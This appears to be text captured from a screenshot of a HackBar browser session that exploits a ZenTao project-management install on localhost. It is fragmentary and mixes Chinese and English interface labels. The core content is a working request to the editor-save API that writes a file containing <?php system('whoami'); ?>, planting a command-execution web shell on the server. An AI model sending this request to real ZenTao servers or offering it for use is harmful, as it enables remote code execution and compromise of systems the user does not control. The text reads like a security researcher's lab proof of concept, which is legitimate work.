 127.0.0.1/zentaopms/www/api-getModel-editor-save-filePath=2222
{"status":"fail","data":"null","md5":"37a6259cc0c1dae299a7866489dff0bd"}
查看器 控制台 调试器 网络 {} 样式编辑器 性能 内存 存储 无障碍环境 HackBar Cookie Editor
Encryption Encoding SQL XSS LFI XXE Other Commit now! HackBar v2
Load URL http://127.0.0.1/zentaopms/www/api-getModel-editor-save-filePath=2222
Split URL
Execute
Post data Referer User Agent Cookies Add Header Clear All
fileContent=<?php system('whoami'); ?>
H Origin: http://127.0.0.1
H Content-Length: 56
Snaker独行者
H Content-Type: